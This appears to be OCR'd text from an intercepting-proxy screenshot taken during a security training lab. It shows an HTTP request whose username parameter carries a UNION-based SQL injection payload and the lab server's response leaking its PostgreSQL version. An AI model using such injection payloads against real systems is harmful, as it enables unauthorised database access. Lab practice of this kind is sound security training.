 retty Raw Hex Headers Query params Body params Cookies \n
GET /query?username='+UNION+SELECT+NULL,VERSION(),NULL-- HTTP/1.1
Host: web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 09:26:08 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 426
5 Connection: keep-alive
6 vary: Accept-Encoding
7
8
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/style.css" />
12 </head>
13 <body>
14 <div class="card">
15 <h2>
</h2>
16 <p>
Age:
</p>
17 <p>
PostgreSQL 17.3 (Debian 17.3-3.pgdg120+1) on x86_64-pc-linux-gnu, compiled by
gcc (Debian 12.2.0-14) 12.2.0, 64-bit
</p>
18 </div>
19 </body>
20 </html>